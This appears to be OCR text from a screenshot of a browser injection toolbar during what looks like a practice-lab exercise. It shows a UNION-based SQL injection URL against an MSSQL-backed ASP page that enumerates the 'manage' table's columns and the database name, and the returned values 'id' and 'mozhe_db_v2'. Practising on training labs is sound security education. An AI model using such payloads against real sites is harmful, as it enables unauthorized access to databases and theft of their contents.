 219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),1) from sysobjects),(select db_name()),4 130% Search
INT SQL XSS Encryption Encoding Other
Load URL http://219.153.49.228:41768/new_list.asp?id=-2 UNION all SELECT null,(select top 1 col_name(object_id('manage'),1) from sysobjects),(select db_name()),4
Split URL
Execute
Enable Post data Enable Referrer
id
mozhe_db_v2